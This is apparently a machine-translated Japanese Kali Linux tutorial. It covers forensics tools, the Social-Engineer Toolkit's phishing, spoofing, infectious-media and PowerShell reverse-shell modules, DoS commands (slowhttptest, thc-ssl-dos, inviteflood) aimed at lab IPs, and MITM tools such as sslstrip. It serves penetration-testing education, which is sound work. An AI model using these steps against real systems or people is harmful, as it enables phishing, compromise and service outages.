
次に、次のコマンドを入力します。 “p0f –i eth0 –p -o filename”。
パラメータが "-i" 上記のインターフェース名です。 "-p" 無差別モードであることを意味します。 "-o" 出力がファイルに保存されることを意味します。

アドレス192.168.1.2のWebページを開きます

結果から、Webサーバーがapache 2.xを使用しており、OSがDebianであることがわかります。
pdf-parser
pdf-parserは、PDFドキュメントを解析して、分析されたpdfファイルで使用される基本的な要素を識別するツールです。PDFドキュメントはレンダリングされません。PDFパーサーの教科書のケースにはお勧めしませんが、それで問題は解決します。通常、これは、スクリプトが埋め込まれていると思われるPDFファイルに使用されます。
コマンドは-
pdf-parser -o 10 filepathここで、「-o」はオブジェクトの数です。

次のスクリーンショットでわかるように、PDFファイルはCMDコマンドを開きます。

ダンプジラ
DumpzillaアプリケーションはPython3.xで開発されており、Firefox、Iceweasel、およびSeamonkeyブラウザーのすべてのフォレンジックな興味深い情報を抽出して分析することを目的としています。
ddrescue
あるファイルまたはブロックデバイス(ハードディスク、CD-ROMなど)から別のファイルにデータをコピーし、読み取りエラーが発生した場合に最初に適切な部分をレスキューしようとします。
ddrescueの基本的な操作は完全に自動化されています。つまり、エラーを待ったり、プログラムを停止したり、新しい位置から再起動したりする必要はありません。
ddrescueのmapfile機能を使用すると、データは非常に効率的にレスキューされます(必要なブロックのみが読み取られます)。また、いつでもレスキューを中断して、後で同じ時点で再開できます。マップファイルは、ddrescueの有効性の重要な部分です。何をしているのかわからない場合は使用してください。
コマンドラインは-
dd_rescue infilepath outfilepathパラメータ "–v" 冗長を意味します。 "/dev/sdb"レスキューするフォルダです。ザ・img file 復元された画像です。

DFF
これは、ファイルを回復するために使用される別のフォレンジックツールです。GUIもあります。開くには、次のように入力します“dff-gui” ターミナルで次のWebGUIが開きます。

[ファイル]→[エビデンスを開く]をクリックします。

次の表が開きます。「Rawフォーマット」にチェックを入れ、「+」をクリックして、復元したいフォルダを選択します。

次に、ペインの左側にあるファイルを参照して、何が回復されたかを確認できます。

この章では、KaliLinuxで使用されるソーシャルエンジニアリングツールについて学習します。
ソーシャルエンジニアリングツールキットの使用法
ザ・ Social-Engineer Toolkit(SET)は、ソーシャルエンジニアリング用に設計されたオープンソースの侵入テストフレームワークです。SETには、信じられないほどの攻撃を短時間で行うことができるカスタム攻撃ベクトルがいくつかあります。これらの種類のツールは、人間の行動を使用して攻撃ベクトルに騙します。
ソーシャルエンジニアツールキットの使用方法を学びましょう。
Step 1 − SETを開くには、アプリケーション→ソーシャルエンジニアリングツール→「SET」ソーシャルエンジニアリングツールをクリックします。

Step 2−利用規約に同意するかどうかを尋ねられます。タイプ“y” 次のスクリーンショットに示すように。

Step 3 −次のスクリーンショットに示されているメニューのほとんどは自明であり、その中で最も重要なのはナンバーワンの「ソーシャルエンジニアリング攻撃」です。

Step 4 −タイプ “1”→入力してください。サブメニューが開きます。を押すとEnter ボタンをもう一度押すと、各サブメニューの説明が表示されます。
スピアフィッシングモジュールを使用すると、電子メールメッセージを特別に作成し、添付して対象の被害者に送信できます。 FileFormatmaliciousペイロード。たとえば、悪意のあるPDFドキュメントを送信すると、被害者が開いた場合にシステムが危険にさらされます。メールアドレスをスプーフィングする場合は、「Sendmail」がインストールされていることを確認し(apt-get install sendmail)、config / set_config SENDMAIL = OFFフラグをSENDMAIL = ONに変更します。
スピアフィッシング攻撃には2つのオプションがあります-
- 大量の電子メール攻撃を実行する
- FileFormatペイロードとソーシャルエンジニアリングテンプレートを作成する
1つ目はSETにすべてを実行させることであり(オプション1)、2つ目は独自のFileFormatペイロードを作成し、それを独自の攻撃で使用することです。

タイプ “99” メインメニューに戻り、次のように入力します “2” 「Web攻撃ベクトル」に移動します。
Web攻撃モジュールは、意図された被害者を危険にさらすために、複数のWebベースの攻撃を利用する独自の方法です。このモジュールは、被害者がリンクをクリックした場合に被害者に対してフィッシング攻撃を実行することによって使用されます。リンクをクリックすると発生する可能性のある攻撃にはさまざまなものがあります。

タイプ “99” メインメニューに戻り、次のように入力します “3”。
感染性のUSB / CD / DVDモジュールは、autorun.infファイルとMetasploitペイロードを作成します。ペイロードと自動実行ファイルは、USBに書き込まれるかコピーされます。DVD / USB / CDが被害者のマシンに挿入されると、自動実行機能がトリガーされ(自動実行が有効になっている場合)、システムが危険にさらされる可能性があります。使用したい攻撃ベクトルを選択できます:ファイル形式のバグまたは直接実行可能ファイル。
以下は、Infectious MediaGeneratorのオプションです。
- ファイル形式のエクスプロイト
- 標準のMetasploit実行可能ファイル

タイプ “99”メインメニューに戻ります。次に、“4” 「Web攻撃ベクトル」に移動します。
ペイロードとリスナーの作成は、Metasploitペイロードを作成する簡単な方法です。それはあなたのためにexeファイルをエクスポートし、リスナーを生成します。被害者にexeファイルをダウンロードして実行し、シェルを入手するように説得する必要があります。

タイプ “99” メインメニューに戻り、次のように入力します “5” 「Web攻撃ベクトル」に移動します。

マスメーラー攻撃により、被害者に複数の電子メールを送信し、メッセージをカスタマイズすることができます。大量の電子メールには2つのオプションがあります。1つは、単一の電子メールアドレスに電子メールを送信することです。2番目のオプションでは、すべての受信者の電子メールを含むリストをインポートでき、そのリスト内の必要な数の人にメッセージを送信します。
- 電子メール攻撃単一の電子メールアドレス
- 電子メール攻撃マスメーラー
タイプ “99” メインメニューに戻り、次のように入力します “9” 「Powershell攻撃ベクトル」に移動します。

Powershell Attack Vectorモジュールを使用すると、PowerShell固有の攻撃を作成できます。これらの攻撃により、PowerShellを使用できるようになります。PowerShellは、WindowsVista以降のすべてのオペレーティングシステムでデフォルトで使用できます。PowerShellは、ペイロードを展開し、予防テクノロジによってトリガーされない機能を実行するための実り多いランドスケープを提供します。
- Powershell英数字シェルコードインジェクター
- Powershellリバースシェル
- Powershellバインドシェル
- PowershellダンプSAMデータベース
ストレスツールは、DoS攻撃を作成したり、さまざまなアプリケーションのストレステストを作成したりして、将来に向けて適切な対策を講じるために使用されます。
すべてのストレステストツールは、アプリケーション→02-脆弱性分析→ストレステストにあります。

すべてのストレステストテストは、IPが192.168.1.102のmetsploitableマシンで実行されます。

Slowhttptest
Slowhttptestは、DoS攻撃ツールの1つです。特にHTTPプロトコルを使用してサーバーに接続し、CPUやRAMなどのリソースをビジー状態に保ちます。使い方や機能を詳しく見ていきましょう。
slowhttptestを開くには、最初にターミナルを開いて次のように入力します “slowhttptest –parameters”。
「slowhttptest–h」と入力すると、使用する必要のあるすべてのパラメーターを表示できます。「コマンドが見つかりません」という出力を受け取った場合は、最初に入力する必要があります“apt-get install slowhttptest”。


次に、インストール後、もう一度入力します slowhttptest –h

次のコマンドを入力します-
slowhttptest -c 500 -H -g -o outputfile -i 10 -r 200 -t GET –u
http://192.168.1.202/index.php -x 24 -p 2どこ、
(-c 500) = 500 接続
(-H) =スローロリスモード
-g =統計を生成する
-o outputfile =出力ファイル名
-i 10 =データを待つために10秒を使用します
-r 200 = -tGETを使用した200の接続= GETリクエスト
-u http://192.168.1.202/index.php =ターゲットURL
-x 24 =最大長24バイト
-p 2 = 2秒のタイムアウト

テストが開始されると、出力は次のスクリーンショットのようになり、サービスが利用可能であることがわかります。

しばらくすると、287接続でサービスがダウンします。これは、サーバーが最大287のHTTP接続を処理できることを意味します。

Inviteflood
Invitefloodは、UDP / IPを介したSIP / SDPINVITEメッセージフラッディングです。さまざまなLinuxディストリビューションで実行されます。複数のINVITE要求を送信することにより、SIPデバイスに対してDoS(Denial of Service)攻撃を実行します。
Invitefloodを開くには、まずターミナルを開いて次のように入力します “inviteflood –parameters”
ヘルプが必要な場合は、 “inviteflood –h”

次に、次のコマンドを使用できます-
inviteflood eth0 target_extension target_domain target_ip number_of_packetsどこ、
target_extension 2000年です
target_domain 192.168.xxです
target_ip 192.168.xxです
number_of_packets は1です
-a SIPアカウントのエイリアスです

Iaxflood
IaxfloodはVoIPDoSツールです。開くには、次のように入力します“iaxflood sourcename destinationname numpackets” ターミナルで。
使用方法を知るには、次のように入力します “iaxflood –h”

thc-ssl-dos
THC-SSL-DOSは、SSLのパフォーマンスを検証するためのツールです。安全なSSL接続を確立するには、クライアントよりもサーバーで15倍の処理能力が必要です。THCSSL-DOSは、サーバーを過負荷にしてインターネットからノックオフすることにより、この非対称プロパティを悪用します。
以下はコマンドです-
thc-ssl-dos victimIP httpsport –acceptこの例では、次のようになります。
thc-ssl-dos 192.168.1.1 443 –acceptその出力は次のようになります-


スニッフィングツールの基本的な概念は盗聴と同じくらい単純であり、KaliLinuxにはこの目的のためのいくつかの人気のあるツールがあります。この章では、Kaliで利用可能なスニッフィングおよびスプーフィングツールについて学習します。
Burpsuite
Burpsuiteは、ブラウザとWebサーバー間のスニッフィングツールとして使用して、Webアプリケーションが使用するパラメータを見つけることができます。
Burpsuiteを開くには、[アプリケーション]→[Webアプリケーション分析]→[burpsuite]に移動します。

スニッフィングのセットアップを行うために、プロキシとして動作するようにburpsuiteを構成します。これを行うには、に移動しますOptions次のスクリーンショットに示すように。図のようにチェックボックスをオンにします。
この場合、プロキシIPはポート8080で127.0.0.1になります。

次に、burpsuiteマシンのIPとポートであるブラウザプロキシを設定します。

インターセプトを開始するには、[プロキシ]→[インターセプト]に移動し、[インターセプトがオンになっている]をクリックします。
脆弱性をテストするためのパラメーターを見つけたいWebページを引き続きナビゲートします。

この場合、IP192.168.1.102のmetasploitableマシンです。

「HTTP履歴」に移動します。次のスクリーンショットでは、赤い矢印でマークされた行が最後のリクエストを示しています。Rawでは、セッションIDなどの非表示のパラメーターと、ユーザー名やパスワードなどの他のパラメーターに赤の下線が引かれています。

mitmproxy
mitmproxySSL対応のman-in-the-middleHTTPプロキシです。トラフィックフローをその場で検査および編集できるコンソールインターフェイスを提供します。
それを開くには、ターミナルに移動して入力します “mitmproxy -parameter” コマンドのヘルプを取得するには、次のように入力します “mitmproxy –h”。

mitmproxyを開始するには、次のように入力します “mitmproxy –p portnumber”。この場合は「mitmproxy–p80」です。

Wireshark
Wiresharkは、最高のデータパケットアナライザの1つです。フレームレベルでパケットを詳細に分析します。Wiresharkの詳細については、公式Webページを参照してください。https://www.wireshark.org/。Kaliでは、次のパスを使用して検出されます-アプリケーション→スニッフィングとスプーフィング→wireshark。

Wiresharkをクリックすると、次のGUIが開きます。

「開始」をクリックすると、次のスクリーンショットに示すようにパケットキャプチャが開始されます。

sslstrip
sslstripはMITM攻撃であり、被害者のブラウザにHTTPを介したプレーンテキストでの通信を強制し、プロキシはHTTPSサーバーからのコンテンツを変更します。これを行うために、sslstripはhttps:// URLを「削除」し、それらをhttp:// URLに変換します。
これを開くには、[アプリケーション]→[09-スニッフィングとスプーフィング]→[スプーフィングとMITM]→[sslstrip]に移動します。
